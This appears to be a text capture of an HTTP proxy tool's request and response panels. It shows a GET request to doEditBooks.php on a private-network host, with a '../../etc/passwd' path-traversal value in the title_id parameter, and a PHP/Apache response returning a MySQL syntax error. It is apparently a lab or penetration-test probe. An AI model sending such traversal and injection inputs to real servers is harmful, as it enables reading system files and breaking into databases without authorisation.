 Request
Pretty Raw \n Actions
1 GET /doEditBooks.php?title_id=../../etc/passwd HTTP/1.1
2 Host: 192.168.1.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.3/EditBooks.php
8 Connection: close
9 Cookie: PHPSESSID=52cvg3idqttn5ooo5qmbdas1a4
0 Upgrade-Insecure-Requests: 1
1 Cache-Control: max-age=0
2 Content-Length: 0
3
4
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Jul 2021 07:13:40 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 161
10 Connection: close
11 Content-Type: text/html
12
13 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server